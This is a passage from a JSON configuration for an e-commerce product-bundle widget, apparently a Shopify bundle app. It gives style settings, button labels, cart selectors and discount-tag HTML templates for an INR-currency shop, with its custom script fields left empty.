0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 